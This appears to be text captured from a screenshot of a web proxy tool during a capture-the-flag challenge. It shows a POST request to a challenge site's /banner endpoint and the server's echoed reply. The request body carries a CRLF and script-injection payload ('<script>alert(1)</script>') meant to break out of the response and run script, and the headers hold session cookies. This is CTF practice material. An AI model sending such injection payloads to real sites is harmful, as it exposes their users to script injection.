 Go
Cancel
<
>
Target: http://fixie-bike.c
Request
Raw
Params
Headers
Hex
POST /banner HTTP/1.1
Host: fixie-bike.chal.cybears.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fixie-bike.chal.cybears.io/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 54
Connection: close
Cookie:
CTF_ISOLATION_YOU_SHOULD_ONLY_SHARE_THIS_WITH_YOUR_TEAM=7ac0c65b3b6244b4978fa84c71b1
0719; ILOVEMYFIXIEBIKE=85dd482dde4047de8e9738b98c98cffa
{"banner":"aa\r\n\r\n\r<script>alert(1)</script><!--"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Length: 148
Date: Tue, 16 Apr 2019 03:19:14 GMT
Server: Python/3.7 aiohttp/3.1.3
Connection: close
Your banner will be used for the next hour! Thanks for contributing
website!
The last banner was b'aa\r\n\r\n\r<script>alert(1)</script><!--'